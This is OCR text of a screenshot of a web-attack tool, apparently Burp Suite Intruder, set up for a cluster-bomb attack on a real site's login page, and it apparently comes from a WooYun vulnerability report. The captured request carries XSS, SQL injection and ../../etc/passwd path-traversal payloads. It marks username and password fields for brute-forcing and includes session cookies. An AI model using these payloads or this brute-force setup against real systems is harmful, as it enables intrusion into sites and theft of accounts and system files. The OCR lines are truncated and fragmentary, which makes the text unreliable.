 Target
Positions
Payloads
Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type:
Cluster bomb
Accept-Encoding: gzip, deflate
Referer:
http://reg.jzb.com/login?uname=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%
%27isloginislogin%27%3D%27isloginislogin&passwd=..%2F..%2F..%2F..%2F..%2F..%
Cookie: edx_34b9_lastvisit=1439351929; edx_34b9_sid=HzA799; edx_34b9_lastact=1
pgv_info=ssi=s9393481510; pgv_si=s1254907904; Hm_lvt_0cfa71e057214ba5958c4
Hm_lpvt_0cfa71e057214ba5958c4a66fb67ef0c=1439387004; __utma=30399904.21
__utmz=30399904.1439386828.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organ
Hm_lvt_0cfa71e057214ba5958c4a66fb67ef0c=1439355529,1439386828,14393868
__utmb=30399904.16.9.1439391418507; __utmt=1;
__regfromurl=http%3A%2F%2Freg.jzb.com%2Flogin%3Funame%3D--%253E%2527%
2522%253E%253CH1%253EXSS%2540HERE%253C%252FH1%253E%26logtype%3D
52F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 418
url=http%3A%2F%2Freg.jzb.com%2Flogin%3Funame%3D--%253E%2527%2522%253E%253CH1%253EXSS%2540HERE%253C%252FH1%253E%26uname%3D--%253E%2527%2522%
3E%253CH1%253EXSS%2540HERE%253C%252FH1%253E%26logtype%3D0%2527%2Band%2B%2527isloginislogin%2527%253D%2527isloginislogin%26passwd%3D..%252F..%252F..%
2F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%252500%26islogin%3Dislogin&uname=§meet§&logtype=0&passwd=§123456§
?
<
+
>
Type a search term
2 payload positions
家长帮
登录
帐号密码错误或待审核，请重试
用户名 meet
密 码 : ●●●●●●
等待 reg.jzb.com...
www.wooyun.org